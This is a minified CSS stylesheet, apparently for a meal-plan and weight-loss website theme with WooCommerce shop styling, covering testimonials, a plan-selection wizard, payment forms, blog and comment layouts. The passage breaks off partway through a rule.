p{font-size:18px;line-height:27px;color:#575757;padding-right:17%;letter-spacing:.4px;margin-bottom:23px}.newsletter-inner{width:75%}.newsletter-subscribe-form input,.newsletter-subscribe-form textarea,.newsletter-subscribe-form select{border:1px solid #fff}.newsletter-subscribe-form form{width:368px}.newsletter-subscribe-form input[type=submit]{padding:18px;font-size:18px;font-family:"Novecento Wide Light",sans-serif;width:198px}.newsletter-popup .modal-content path{fill:#fff}.modal-dialog{margin:6% auto}.testimonials-block{background-size:cover;text-align:right;padding:10.5% 0;width:100%;background-color:#edf1fd;background-image:url(images/testimonial-bg.jpg);background-repeat:no-repeat;background-position:left top}.testimonials h3{font-size:26px;line-height:38px}.testimonials figure{display:inline-block;margin-right:15px;height:43px;width:43px;border-radius:43px;overflow:hidden}.testimonials .writer{display:inline-block;font-size:17px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.testimonials{width:46%;display:inline-block;vertical-align:middle}.testimonial-author span,.testimonial-author figure{vertical-align:middle;margin-bottom:0}.testimonials .bx-wrapper{margin:0}.testimonials-block .testimonials{margin-top:-50px}.bx-wrapper .bx-viewport{background:transparent;border:0;box-shadow:none}.bx-wrapper{margin:20px 0 0;max-width:100%}.bx-wrapper .bx-viewport{left:0;top:0}.bx-wrapper img{margin:auto}.bx-wrapper .bx-pager.bx-default-pager a{width:15px;height:13px;margin:0 5px;-radius:5px;border-radius:20px;background:#c5dbc5}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#60ba62;width:47px}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{bottom:-60px}.instagram-block{padding-top:90px;padding-bottom:0;display:inline-block;width:100%;vertical-align:bottom}.instagram-image-row{overflow:hidden;display:block}.instagram-image-row ul{font-size:0}.instagram-image-row ul li{display:inline-block;font-size:14px;vertical-align:top;width:14.31%;position:relative;margin-right:-.5px}.instagram-image-row ul{display:inline-block;margin:0 -50px;overflow:hidden;vertical-align:bottom}.instagram-image-row ul li figure{margin-bottom:0;overflow:hidden}.instagram-image-row li img{width:100%}.follow-at{font-size:17px;color:#60ba62;font-family:'Novecento Wide Light',sans-serif}.instagram-block h4{margin-bottom:5px}.instagram-block .top-text-header{margin-bottom:30px}.menu-single-block{padding:65px 0 80px}.menu-single-page .sample-menu-block{padding-top:0}.mean-container .mean-nav ul li{background-color:#fff}a.choose-plan{padding:5px 21px;border-width:2px;border-style:solid;font-size:13px;line-height:19px;display:inline-block;text-transform:uppercase}a.choose-plan:hover{color:#ffffff}.menu-single-banner{height:475px;background:#fff}.menu-single-banner .banner-text h2{margin-bottom:0;line-height:36px}.menu-single-banner .banner-text{background:#fff;width:62.6%;left:0;right:0;margin:auto;padding:18px;bottom:20px;top:inherit}.menu-single-banner .banner-text span{font-size:20px}.menu-single-banner .bannerwrap{width:1170px;left:0;right:0;margin:auto}.menu-single-left{color:#575757}.menu-single-left article p{font-size:15px;letter-spacing:.5px}.ingredients h5{margin-bottom:5px}.ingredients ul li{font-size:18px;position:relative;padding-left:15px}.ingredients ul li:before{position:absolute;content:'-';width:2px;height:1px;left:0}.top-description h3.no-sub-text{margin-bottom:47px}@media (min-width: 768px){.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;float:left;transform:translate(-25%,0);z-index:99;left:0}.sf-menu > li{float:left}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:0 2px 6px rgba(0,0,0,.2);min-width:12em;*width:12em}.sf-menu li{white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu ul li{padding:5px 6px;min-width:200px;text-transform:uppercase}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0}.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after{border-top-color:white}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px}}.text-center figure{margin-left:auto;margin-right:auto}.wrapper>header.logo-only-header{-webkit-box-shadow:0 0 9px rgba(0,0,0,.18);-moz-box-shadow:0 0 9px rgba(0,0,0,.18);box-shadow:0 0 9px rgba(0,0,0,.18);z-index:1111}.choose-plan-block{background:#f9f9f9;padding:16px 0;margin-top:10px}.choose-plan-block h5{font-size:18px;margin-bottom:0}ul.steps{padding:30px 0}ul.steps li{display:inline-block;padding:0 4.7%;width:23%;margin-bottom:0}ul.steps li a{color:#cecece;font-size:18px;text-decoration:none}ul.steps li.step1{width:23.8%}ul.steps li.step2{width:28.5%}ul.steps li a span{width:37px;height:37px;border-radius:37px;border:2px solid #cecece;text-align:center;display:inline-block;line-height:34px;margin-right:18%}ul.steps li.current a span,ul.steps li:hover a span{border-width:2px;border-style:solid}ul.steps li.completed a span{border-width:2px;border-style:solid;color:#fff}.steps-wrapper{background:#fdfdfd}.steps-wrapper a{white-space:nowrap}.radio-btn input[type=radio]{margin-top:0;opacity:0;position:relative;border:1px solid #cecece;height:83px;width:100%;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;padding:41px 30px}.radio-btn span{font-family:"Novecento Wide Light",sans-serif;text-transform:uppercase;font-size:18px;color:#cecece}.radio-btn.checked{position:relative;border:1px solid #60ba62}.radio-btn.checked span{color:#60ba62}.radio-btn:hover:after,.radio-btn:focus:after,.radio-btn.checked:after{border:1px solid #60ba62;color:#60ba62;box-shadow:none;position:absolute;width:100%;height:100%;content:"";left:0;top:0;border-radius:4px}.radio-btn:checked,.radio-btn:hover,.radio-btn:focus{border:1px solid #60ba62;outline:none;color:#60ba62}.radio-btn:checked span,.radio-btn:hover span,.radio-btn:focus span{color:#60ba62}.left-form{padding:50px 5.6% 55px 11%}.left-form h5{margin-bottom:35px;font-size:18px}.left-form input,.left-form textarea,.left-form select{border:1px solid #cecece;padding:18px 30px;border-radius:5px}.radio-btn{position:relative}.radio-btn span{position:absolute;left:0;top:34%;right:0;margin:auto;text-align:center;z-index:-1}.left-form fieldset{margin-bottom:40px}.left-form input,.left-form input[type=submit]{font-size:18px}.left-form input[type="submit"]{font-family:"Novecento Wide Light",sans-serif;border:0;padding:18px 26px}.radio-btn input:checked+span,.radio-btn input:hover+span,.radio-btn input:focus+span{color:#60ba62}.left-form::-webkit-input-placeholder{color:#cecece}.left-form:-moz-placeholder{color:#cecece}.left-form::-moz-placeholder{color:#cecece}.left-form:-ms-input-placeholder{color:#cecece}.left-form>form>fieldset:last-child{margin-bottom:0}.about-us-form .radio-btn{border:1px solid #cecece;border-radius:5px;height:84px}.right-image{padding:0}.right-image img{float:right}.right-image figure{margin-bottom:0}.choose-plan-page main{margin-bottom:0}.step-content{float:left;width:100%}.choose-plan-page .pricing-block{padding:50px 0 85px}.step-content .step2{padding-top:80px}.step-content .title{font-family:"Novecento Wide Light",sans-serif;letter-spacing:.1em}.step2 h3{margin-bottom:35px}.select-program-btn a img{height:47px;display:inline-block;margin-right:24px;width:auto}.select-program-btn a{display:block;text-align:center;border:1px solid #cecece;padding:22px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-program-btn a span{font-size:19px}.select-program-btn{margin-bottom:30px}.select-program-btn a:hover{border:1px solid #60ba62;color:#60ba62}.select-program-btn a:hover span{color:#60ba62}.select-program-btn a:after{opacity:0;position:absolute;width:100%;height:100%;content:'';border:1px solid #60ba62;left:0;top:0;border-radius:4px}.select-program-btn a:hover:after{opacity:1}.pricing-block-gray .price-per-day>span{color:#848484}.pricing-block-gray .btn{background:#cecece}.pricing-block-gray .price-box-wrap{border:1px solid #cecece}.pricing-box a.box-btn:hover{background:#666666}.step3{padding:60px 0}.review-info .title span:first-child,.review-info .title span:first-of-type{font-size:15px;color:#60ba62;display:block;font-family:'Novecento Wide Light',sans-serif}.review-info .title span:last-child,.review-info .title span:last-of-type{margin-bottom:8px;display:block;font-size:25px;line-height:42px;font-family:'Novecento Wide Light',sans-serif}.review-info p{font-size:13px;margin-bottom:15px;line-height:20px}.review-info .title{margin-bottom:20px}.review-left,.review-right{padding-left:6.5%}.big-buttons-group .border-btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:17px 5%;width:297px}.btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:18px 5%;width:297px}.big-buttons-group a{margin:0 10px}.review-info{margin-bottom:58px}.payment-method-block{padding:40px 0 0}.top-description h5{font-size:18px;margin-bottom:0}.select-payment-btn a{text-transform:uppercase;display:block;text-align:left;border:1px solid #60ba62;padding:19px 30px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-payment-btn a img{display:inline-block;margin-right:24px}.select-payment-btn a span{font-size:18px;color:#60ba62}.select-payment-btns svg{vertical-align:middle;margin:-6px 28px 0 0}.select-payment-btn a:hover{background:#60ba62}.select-payment-btn a:hover span{color:#fff}.select-payment-btn a:hover path{fill:#fff}.select-payment-btns .select-payment-btn{width:26.5%;float:none;display:inline-block}.payment-form label{width:100%;text-align:left;color:#000;font-size:16px;width:100%;font-family:"Novecento Wide Light",sans-serif;margin-bottom:12px}.select-payment-btns{margin-bottom:70px}.payment-form form fieldset:first-of-type{width:54.7%}.payment-form form fieldset:nth-of-type(2){width:36.9%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4){width:24.9%}.payment-form fieldset{display:inline-block;margin:0 14px 35px}.payment-form{text-align:center;width:70%;margin:auto}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{border:1px solid #ededed;border-radius:4px;padding:17px 25px}.payment-form form fieldset:nth-of-type(5){width:17%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4),.payment-form form fieldset:nth-of-type(5){margin-bottom:85px}.payment-form input[type=submit]{font-size:18px}.payment-form form fieldset:last-of-type{margin:0}.payment-form form fieldset:last-of-type input[type=submit]{margin:0;padding:19px 20px}.payment-form select{background-color:#f9f9f9;color:#636363;background-image:url(images/arrow-down-gray.png);background-repeat:no-repeat;background-position:86% 53%}.payment-form form fieldset:nth-of-type(5) input{background:url(images/what-icon.svg) no-repeat;background-position:89% 48%}footer.limited-footer{font-family:'Novecento Wide Light',sans-serif;background:#fdfdfd;padding:13px 0;font-size:10px;color:#848484;position:relative;float:left;width:100%;height:auto;text-align:center}.block.about-us-block{padding-bottom:0}.about-us-content{padding-bottom:90px}.about-us-banner.banner-image{height:800px;overflow:hidden;top:0}.about-us-page .wrapper{padding-top:0}.about-us-banner.banner-image img{height:auto}.top-description h2{text-transform:uppercase;margin-bottom:45px}.top-description>p{width:79%;margin:0 auto 85px}.top-description{width:90%;margin:auto}.small-image-wrap{margin-bottom:30px}.small-image-wrap figure{margin-bottom:0;height:251px;overflow:hidden}.big-image figure{height:532px;overflow:hidden}.image-grid-row{margin-bottom:50px}.about-us-block article{margin-bottom:70px}.about-us-block article p{padding:0 65px}.media-partner{position:relative;padding:65px 0 55px;background:#f5f5f5;z-index:111}.media-partner figure{margin-bottom:0}.partner-item img{vertical-align:middle;margin:auto}.weight-loss-block{padding-bottom:0}.single-program-banner{height:440px}.single-program-banner img{position:absolute;left:-99999px;right:-99999px;margin:auto}.weight-loss-block h3{font-size:26px;color:#000;font-family:'Novecento Wide Light',sans-serif;position:relative;padding-bottom:30px;margin-bottom:35px}.img-text-center figure{width:41px;height:41px;margin:0 auto 18px}.weight-loss-block h3:after{position:absolute;bottom:0;width:88px;height:1px;background:#878787;content:'';left:0;right:0;margin:auto}.img-text-center p{width:70%;margin:auto}.text-center.img-text-center{margin-bottom:60px}.weight-loss-block ul li{display:inline-block;width:49%;font-size:15px;background:url(images/check-icon.svg) no-repeat left;padding-left:45px;margin-bottom:10px}.weight-loss-block ul{width:64%;margin:0 auto -22px}.weight-loss-block ul li{margin-bottom:22px}.full-width-testimonial{padding:55px 0 70px;background:#f4f4f4}.full-width-testimonial .top-text-header p{color:#575757;width:44%;margin:0 auto 30px;line-height:25px}.testimonial-box{background:#fff;padding:30px;border-radius:4px}.testimonial-box h6{font-size:17px}.testimonial-box figure{width:70px;height:70px;border-radius:70px;overflow:hidden;margin:-64px auto 18px}.testimonial-box p{font-size:13px;line-height:22px;color:#575757;margin-bottom:0}.testimonial-box-wrap{width:38.8%;padding:0 22px;float:none;display:inline-block}.testimonial-wrap{margin:0 -22px}.pricing-page header{background:transparent;position:fixed;width:100%}.pricing-page .wrapper{padding-top:0}.pricing-banner{height:950px;overflow:hidden}.pricing-banner select.select-program{color:#fff;background-image:url(images/down-arrow-white.png);background-repeat:no-repeat;background-position:94% 53%}.pricing-banner .banner-text{top:9%;width:1170px}.pricing-banner.banner .bannerwrap{background-color:transparent;position:relative}.pricing-banner .price-box-wrap{background:#fff}.pricing-banner .banner-text{margin:auto;left:0;right:0;padding:0 15px}.contact-us-page{color:#575757}.map-block,.map-wrap{height:436px;overflow:hidden}.map-wrap iframe{height:100%}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.map-block figure{text-align:center}.map-wrap{border-top:1px solid #ddd}.contact-form .location,.contact-form .phone,.contact-form .mailto-link,.contact-form .tel-link{font-family:'Novecento Wide Light',sans-serif}.contact-form .mailto-link{color:#68bd6a}.contact-form .tel-link:hover{color:#68bd6a}.contact-form .mailto-link:hover{color:#575757}.contact-form .tel-link{color:#575757}.contact-form .location img,.contact-form .phone img{margin:0 20px 10px 0;float:left;position:relative;top:14px}.contact-form .location{margin-bottom:20px}.contact-left-text>p{padding-right:19%}.contact-right-form fieldset{margin-bottom:32px}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:20px 25px}.contact-right-form textarea{height:152px}.contact-right-form .btn{width:100%;border-radius:0;padding:17px;font-size:16px}.contact-right-form::-webkit-input-placeholder{color:#848484}.contact-right-form:-moz-placeholder{color:#848484}.contact-right-form::-moz-placeholder{color:#848484}.contact-right-form:-ms-input-placeholder{color:#848484}.contact-right-form form fieldset:last-child{margin-bottom:0}.map-contact iframe{width:100%;float:left}#map{width:100%;height:500px}.wrapper .map-info{margin-left:100px;margin-top:45px;padding-left:45px}.wrapper .map-info .title-visit{margin-bottom:45px}.wrapper .map-info .title-visit h3{font-weight:lighter;letter-spacing:5px}.wrapper .map-info .title-touch h3{font-weight:lighter;letter-spacing:6px;margin-left:16px;word-spacing:-3px}.wrapper .map-info .content-visit{margin-left:-2px;margin-top:46px;padding-right:73px}.wrapper .map-info .content-visit p{margin:0 0 22px}.wrapper .map-info .content-touch{padding:25px 16px}.wrapper .map-info .content-touch a{color:#2c3240;word-spacing:6px}.wrapper .map-info .content-touch a:hover{color:#cda96f}.wrapper .map-info .content-touch .content-address{margin-top:21px}.wrapper .map-info .link-contact{color:#cda96f;text-decoration:none;border-bottom:1px solid #cda96f;padding-bottom:2px}.wrapper .contactForm{line-height:65px;margin-bottom:-5px;padding:75px 97px}.wrapper .contactForm h3{font-weight:lighter;letter-spacing:5px;margin-left:2px;word-spacing:1.5px;font-size:24px}.wrapper .contactForm .form-list{padding:0}.wrapper .contactForm .form-list .form-name{line-height:52px;margin-top:33px}.wrapper .contactForm .form-list .form-email{line-height:55px;margin-top:8px}.wrapper .contactForm .form-list .form-message{line-height:55px;margin-top:7px}.wrapper .contactForm .form-list .input-box{margin-right:6px;margin-top:1px}.wrapper .contactForm .form-list .input-box input{border:1px solid #dcdcdc;font-family:Novecento Wide Light;height:58px;padding:0 15px;width:100%}.wrapper .contactForm .form-list .input-box textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:'Novecento Wide Light',sans-serif}.wrapper .contactForm .form-list input[type=submit]{width:auto}.wrapper .contactForm .buttons-set-contact{padding:0}.wrapper .contactForm .buttons-set-contact .button1{border-style:none;float:right;line-height:normal;margin-right:5px;margin-top:26px;padding:15px 66px}.contact-us .map-info h3{margin:20px 0 10px;font-family:"Novecento Wide Light Light";font-size:24px}.contact-us .map-info .content-touch div{margin-top:12px}.contact-us .map-info .content-visit p{font-family:"Novecento Wide Light Light";font-size:17px;line-height:24px}.contact-us .map-info .content-visit{margin-top:45px}.entry__content .alignfull,.entry__content .alignwide{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw}@media (max-width: 991px){.contact-us .map-info{margin-left:0;margin-top:30px}.contact-us .map-info .title-visit{margin-bottom:35px}.contact-us .map-info .content-visit{padding-right:0;margin-top:0}.entry__content .alignwide{margin-left:-125px;margin-right:-125px;max-width:991px}}@media (max-width: 767px){.top-footer.bgcolor{padding-bottom:0}.footer-logo img{width:210px;float:none}.col-xs-12.col-sm-4.footer-logo{margin:0 auto}.contact-us .map-info{padding:0}.contact-us .map-info .title-touch h3{margin-left:0}.contact-us .map-info .content-touch{padding-left:0}.contact-us .contactForm{padding:0;padding-bottom:75px}}.sample-menu-banner{height:298px;overflow:hidden;width:100%}.select-menu-block select{text-align:center}.sample-menu-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif;margin-bottom:30px}.menu-item-wrap h4{text-transform:uppercase;margin-bottom:0}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.menu-item-wrap figure{height:265px;overflow:hidden;margin-bottom:23px}.menu-item-wrap h4 a:hover{color:#575757}.sample-menu-block .top-description>p{width:67%;margin:0 auto 45px}.menu-item-wrap{word-wrap:break-word}.menu-item-wrap>span{color:#575757;line-height:22px;display:inline-block}.block.select-menu-block{padding-top:0}.select-menu-block select{text-indent:.01px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background:url(images/down-arrow.png) no-repeat;background-position:94% 53%;height:45px;margin-bottom:50px;font-size:16px;border-width:1px;border-style:solid;padding:12px 20px;display:inline-block;width:auto;width:297px}.food-tab{background:#fafafa;margin-bottom:34px}ul.nav.nav-tabs{border-bottom:0}.nav-tabs>li>a{text-transform:uppercase;padding:30px 44px;font-size:37px;font-family:'Novecento Wide Light',sans-serif;color:#cecece;position:relative;border:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background-color:transparent;border:0}.nav>li>a:hover,.nav>li>a:focus{border:0;background:transparent;color:#60ba62;outline:none}.nav-tabs>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:auto;height:4px;width:0}.nav-tabs>li.active>a:after,.nav-tabs>li>a:hover:after,.nav-tabs>li>a:focus:after{width:100%}.food-listing-row>div{display:inline-block;vertical-align:middle}.food-image figure{margin-bottom:0;position:relative;padding-left:22px;height:133px;overflow:hidden}.food-listing-group .food-listing-row figure:before{position:absolute;width:22px;height:66px;top:0;left:0;content:''}.food-image{width:18.3%;margin-right:4.55%}.food-type{width:12%;margin-right:2%}.food-type h5{margin-bottom:0;text-transform:capitalize;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.food-ingredients{font-size:15px;font-family:'Novecento Wide Light',sans-serif;line-height:23px;width:40%;margin-right:3%}.food-category .ftag{border:1px solid #ddd;font-size:11px;padding:7px 20px;font-family:'Novecento Wide Light',sans-serif;background:#fff;color:#848484;border-radius:0;padding:7px 20px}.food-category .ftag:hover{color:#fff;border-width:1px;border-style:solid}.food-listing-row{margin-bottom:36px;padding-bottom:36px;border-bottom:1px solid #fafafa}.food-category{width:19%;text-align:right}.food-listing-group .food-listing-row a:hover figure:before{height:100%}.food-listing-group .food-listing-row:last-child{margin-bottom:0}.blog-page header{-webkit-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);-moz-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);box-shadow:0 6px 8px 1px rgba(79,79,79,.38)}.blog-listing-block{padding-bottom:0}.blog-banner-main.blog-banner{height:580px}.blog-banner-main.blog-banner figure:before{content:none}.blog-banner-main.blog-banner .banner-text{top:28%}.blog-banner-main .banner-text h1 strong{font-size:33px;line-height:43px;display:block}.banner-text .popular-tags{width:65%;margin:auto}.blog-banner-main .banner-text h1{margin-bottom:100px}.banner-text .btn-tags-big{text-transform:uppercase;position:relative;margin:0 10px}.banner-text .btn-tags-big:hover,.banner-text .btn-tags-big.active{background:transparent;color:#60ba62;font-family:"Novecento Wide Light";border:1px solid #60ba62}.banner-text .btn-tags-big:hover:after,.banner-text .btn-tags-big.active:after{border-radius:22px;position:absolute;left:0;top:0;width:100%;height:100%;border:1px solid #60ba62;content:""}.blog-admin figure{display:block;width:70px;height:70px;border-radius:70px;overflow:hidden;margin:0 auto 13px}.blog-admin .admin{font-size:13px;line-height:18px;display:inline-block;color:#848484}.blog-admin .admin:hover{color:#60ba62}.blog-admin{width:22.5%}.blog-post-wrap p{margin-bottom:20px;line-height:24px}figure{overflow:hidden}.blog-lisiting{padding-right:3.6%}.blog-post-wrap{border-bottom:1px solid #ededed;padding-bottom:40px;margin-bottom:40px}.pagination-wrapper{margin-top:0}.pagination-wrapper ul li{display:inline-block}.pagination-wrapper ul li a,.pagination-wrapper ul li span{border:1px solid #60ba62;border-radius:4px;font-size:16px;color:#60ba62;display:block;padding:2px 10px;text-align:center;margin:0 5px}.pagination-wrapper ul li a.current,.pagination-wrapper ul li span.current,.pagination-wrapper ul li a:hover,.pagination-wrapper ul li span:hover{background:#60ba62;color:#fff}.blog-lisiting .pagination-wrapper{margin-right:30px;margin-bottom:0}.woocommerce .pagination-wrapper{margin-right:30px;margin-bottom:0;text-align:center;margin-bottom:90px}.woocommerce .pagination-wrapper ul.pagination{margin:0;display:inline-block!important;margin-top:25px!important;margin-right:auto!important;margin-left:auto!important;text-align:center!important;zoom:1;*display:inline;float:none}.woocommerce .pagination-wrapper ul li{float:left;width:55px;height:55px;margin:0 10px;vertical-align:top;font-family:'Novecento Wide Light',sans-serif;text-align:center;display:inline!important}.woocommerce .pagination-wrapper ul li a,.woocommerce .pagination-wrapper ul li span{display:block;border:1px solid #cecece;border-radius:0;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece;float:none}.woocommerce .pagination-wrapper ul li a:hover,.woocommerce .pagination-wrapper ul li.active a,.woocommerce .pagination-wrapper ul li span.current{color:#60ba62;border-color:#60ba62;background:transparent}.woocommerce .pagination-wrapper ul li.prev a,.woocommerce .pagination-wrapper ul li.next a{border:0;padding:0;font-size:40px}.woocommerce .pagination-wrapper ul li a.prev,.woocommerce .pagination-wrapper ul li a.next{font:normal normal normal 14px/1 FontAwesome;border:0;display:inline-block;overflow:hidden;text-indent:-9999px;margin-top:5px;margin-left:14px;margin-right:14px}.woocommerce .pagination-wrapper ul li a.prev:before{content:"\f104"}.woocommerce .pagination-wrapper ul li a.next:before{content:"\f105"}.woocommerce .pagination-wrapper ul li a.next:before,.woocommerce .pagination-wrapper ul li a.prev:before{font-size:40px;float:left;line-height:40px;margin:0;text-indent:0}.woocommerce.product-single-modal a.btn{color:#fff}.blog-banner{height:462px;overflow:hidden}.single-blog-page .wrapper{transition:all .8s ease-in-out}.blog-banner .banner-text>span{font-size:15px}.blog-banner .banner-text h2,.blog-banner .banner-text>span{color:#fff}.blog-banner .banner-text h2{margin-bottom:12px}.blog-banner .banner-text{z-index:1;top:39%;left:0;right:0}.blog-banner figure:before{position:absolute;content:'';background:rgba(0,0,0,0.4);z-index:1;width:100%;height:110%;left:0;top:-20px}.blog-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto;top:-9999px;bottom:-9999px}.blog-left-content{padding-right:5.5%}.blog-left-content-wrap article{font-size:16px;letter-spacing:1px;margin-bottom:50px}.blog-image{height:548px;overflow:hidden;margin:35px 0 45px}.blog-image img{width:100%}.artilce-info{font-size:14px;color:#575757}.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul{float:left}.article-tags{margin-left:25px;float:left}.social-links li{display:inline-block;margin:0 4px}.social-links ul li:last-child{margin-right:0}.social-links li i{width:37px;height:37px;text-align:center;border-radius:37px;line-height:40px;color:#fff;font-size:23px}.social-links li i.fa-facebook{background:#4867aa}.social-links li i.fa-twitter{background:#00aced}.social-links li i.fa-google-plus{background:#ba2222}.social-links li i.fa-instagram{background:#DC3170}.blog-left-content-wrap .social-links{float:left;margin-left:26px}.comment header{background:transparent;vertical-align:top;padding:0}.top.admin{background:#f0f0f0;padding:27px 30px;margin-bottom:50px}.top.admin h6{margin-bottom:0}.top.admin .right-text{display:inline-block;vertical-align:middle}.top.admin .right-text a{font-size:15px;color:#848484;font-family:'Novecento Wide Light',sans-serif}.top.admin .right-text a:hover{color:#60ba62}.comment .children{padding-left:7%;margin:0 0 20px}.comment .children .comment-inner .user-avatar,.comment .children .comment-inner .user-comments{margin:15px 0}.comment-content{font-size:12px;color:#979797;line-height:17px;font-family:'Novecento Wide Light',sans-serif}ol.comment-list{list-style:none}.comment-body figure{margin:0 25px 30px 0;float:left}.comment-body figure,.top.admin figure{vertical-align:middle;width:69px;margin:0 35px 0 0;height:69px;border-radius:69px;overflow:hidden;display:inline-block}.comment-header .comment-author{font-family:"Novecento Wide Light",sans-serif;display:inline-block;vertical-align:top;color:#575757;font-size:15px;margin-bottom:6px}.comments-area h3.comments-title{font-size:15px;color:#505050}div.comment,.comment-respond{margin-left:32px}ol.comment-list{margin-left:8px}article.comment-body{margin-bottom:20px;display:inline-block}.comment-respond h3{font-size:15px;color:#575757}.comment-form input,.comment-form textarea,.comment-form select{border:1px solid #cecece;padding:21px 30px;border-radius:5px}.comment-form p.comment-form-author{margin-right:23px}.comment-form-comment textarea{height:163px}.form-submit input#submit{font-size:20px;display:inline-block;width:auto;float:right;padding:15px 13.8%;border:0}.form-submit input#submit:focus{color:#fff}.single-blog-page-full .wrapper{transition:all .8s ease-in-out}.blog-left-content-full{padding-right:15px}.blog-left-content-full blockquote{width:70%;margin-left:auto;margin-right:auto;padding-left:6.5%}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:24%}.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email{width:48.4%}.search-section{margin-bottom:44px}.search-section form input{border-radius:26px;border:1px solid #848484;padding:16px 20px;background:url(images/search-icon.png) no-repeat;background-position:91% 13px}.sidebar-widget{margin-bottom:50px}.sidebar-widget ul li:last-child{padding-bottom:0}.sidebar-widget>h6{border-bottom:1px solid #cecece;padding-bottom:17px;margin-bottom:22px;color:#60ba62}.sidebar-widget h6 a{color:#575757}.sidebar-widget h6 a:hover{color:#60ba62}.sidebar-wrap .date{font-size:13px;color:#cecece}.sidebar-widget ul h6{font-size:15px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:3px;line-height:25px}.sidebar-widget ul li{border-bottom:1px solid #cecece;margin-bottom:22px;padding-bottom:22px}.sidebar-widget ul li:last-child{border-bottom:0}#ecommerce-sidebar{margin:0;list-style:none}#ecommerce-sidebar li div{float:none}#ecommerce-sidebar .widgettitle{font-family:'Novecento Wide Light',sans-serif;font-size:15px;text-transform:uppercase;letter-spacing:1.5px;border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:25px}.widgettitle:first-child,:not(.widgettitle) + .widgettitle{margin-top:0}#ecommerce-sidebar li.widget{margin-bottom:35px}#ecommerce-sidebar .woocommerce-product-search{margin:0;border-color:#cecece;border:none}#ecommerce-sidebar .woocommerce-product-search input.search-field{border-color:#cecece}#ecommerce-sidebar .woocommerce-product-search input[type="submit"]{display:none}.popular-posts li figure{float:left;height:50px;overflow:hidden;margin-right:16px;position:relative;z-index:1}.popular-posts figure+h6{line-height:23px;position:relative;top:2px}.popular-posts figure a{cursor:pointer}.archives li a,.archives li a span{color:#575757}.archives li a:hover,.archives li a:hover span{color:#60ba62}.archives li a:hover{margin-left:10px}.archives ul li{border-bottom:0;margin-bottom:10px;padding-bottom:0}.popular-tags ul{margin-left:-4px}.popular-tags ul li{border-bottom:0;margin:0 0 15px;padding:0;display:inline-block;line-height:36px}.tool-bar{border-bottom:1px solid #cecece;margin-bottom:50px;padding-bottom:40px}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:inline-block;width:initial;margin:0;vertical-align:middle}.tool-bar fieldset label{margin-right:25px;font-size:17px;color:#575757;font-weight:500}.tool-bar fieldset + fieldset{margin-left:55px}.tool-bar fieldset select{background-position:90% 53%;padding:12px}.tool-bar fieldset select.cat{min-width:165px}.tool-bar fieldset select.num{min-width:105px;background-position:85% 53%}.tool-bar .action-btn-wrap{margin-top:8px}.tool-bar .action-btn-wrap .btn{background:transparent;border:0;padding:0;color:#cecece;font-size:33px;line-height:inherit}.tool-bar .action-btn-wrap .btn + .btn{margin-left:25px}.tool-bar .action-btn-wrap .btn:hover,.tool-bar .action-btn-wrap .btn.active,.tool-bar .action-btn-wrap .btn:focus{color:#60ba62;box-shadow:none}.woocommerce .product-category .title h4{letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:23px;text-transform:uppercase;margin:10px 0}.woocommerce .product-category .title{color:#505050;border-top:0 #eeeeee solid;border-bottom:1px #eeeeee solid;margin-bottom:30px;margin-top:20px;display:inline-block;width:100%;padding-bottom:1px}.woocommerce .product-category .woocommerce-ordering{margin:0 3px 30px 0}.woocommerce .product-category .woocommerce-result-count{font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px;margin-top:5px}.woocommerce .woocommerce-breadcrumb{display:none}.woocommerce li.product{overflow:hidden}.woocommerce li.product a img{max-width:100%}.woocommerce ul.products li.product a.button{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 